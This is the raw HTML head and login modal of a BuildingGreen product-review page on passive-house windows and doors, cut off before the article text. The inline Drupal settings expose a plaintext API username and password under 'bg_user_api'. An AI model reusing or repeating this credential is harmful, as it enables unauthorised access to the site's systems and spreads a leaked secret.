

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow
body_size: 15384
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"product_review","entityId":"12624","entityLabel":"Passive House Windows and Doors Continue to Wow","entityUid":"5884","entityTaxonomy":{"departments":{"83":"Product Review"},"search_filters":{"430":"Product Reviews"},"persistent_navigation":{"25":"Building Envelope","59":"Other Ratings \u0026 Standards","36":"Material Selection","35":"Product Reviews"},"ebn":{"350":"February 2014"}},"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow"},"headline":"Passive House Windows and Doors Continue to Wow","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"February 3, 2014","dateModified":"April 30, 2016","author":{"@type":"Person","name":"Candace Pearson"},"image":["https://www.buildinggreen.com/sites/default/files/articles/Groke.jpg","https://www.buildinggreen.com/sites/default/files/articles/Makrowin.jpg"],"isAccessibleForFree":"False","hasPart":{"@type":"WebPageElement","isAccessibleForFree":"False","cssSelector":".content-preview"}}</script>
<meta name="description" content="Exciting new doors and windows featuring cork, composites, and low U-factors have come to U.S. markets." />
<link rel="canonical" href="https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/12624" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/product-review/passive-house-windows-and-doors-continue-wow" />
<meta property="og:title" content="Passive House Windows and Doors Continue to Wow" />
<meta property="og:description" content="Exciting new doors and windows featuring cork, composites, and low U-factors have come to U.S. markets." />
<meta property="og:updated_time" content="2016-04-30T08:23:07-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/Makrowin.jpg" />
<meta property="article:published_time" content="2014-02-03T05:00:00-05:00" />
<meta property="article:modified_time" content="2016-04-30T08:23:07-04:00" />
  <title>Passive House Windows and Doors Continue to Wow | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_Z_gjdOUySQ-8o5sSAjzZvGR8zIF-xYsEIjKXS5FUSYI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t5xv2q"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t5xv2q"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t5xv2q"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"CqrsNi2yuIFQ_uRuJhGwHAJBVySvfuChtCF19qP6fDw","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"12624"},"angularjsApp":{"restws_csrf_token":"xOgMzsIoc7P2oFa5WMt_A3my_IaNSQR-ZMxKdiVQhTE","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/product-review\/passive-house-windows-and-doors-continue-wow":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-12624 node-type-product-review domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-wdsWIv_lwP0co5UJVO_0coEKv0zSDe2ZMHwH2ZpEQd4" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/product-review/passive-house-windows-and-doors-continue-wow" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-GMDCjGcbGN0WDgGnxitMgO0Z1R8Q-gzUmy7pS9A5ax4" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
